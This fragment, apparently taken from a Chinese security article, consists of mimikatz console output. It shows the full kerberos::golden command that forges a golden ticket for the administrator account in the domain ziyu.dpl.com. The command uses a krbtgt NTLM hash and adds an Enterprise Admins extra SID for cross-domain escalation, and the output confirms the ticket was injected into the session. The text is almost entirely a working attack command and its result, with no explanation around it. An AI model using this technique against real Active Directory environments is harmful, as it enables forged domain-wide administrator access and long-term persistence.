 mimikatz # kerberos::golden /user:administrator /domain:ziyu.dpl.com /sid:S-1-5-21-2455727910-2290990957-1796281965 /krb
tgt:a6dfcc6757f07f2338871c1437661771 /sids:S-1-5-21-551729718-3557281277-2606199327-519 /ptt
User      : administrator
Domain    : ziyu.dpl.com (ZIYU)
SID       : S-1-5-21-2455727910-2290990957-1796281965
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-551729718-3557281277-2606199327-519 ;
ServiceKey: a6dfcc6757f07f2338871c1437661771 - rc4_hmac_nt
Lifetime  : 2021/6/29 20:10:23 ; 2031/6/27 20:10:23 ; 2031/6/27 20:10:23
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ ziyu.dpl.com' successfully submitted for current session
mimikatz #
安全客（www.anquanke.com）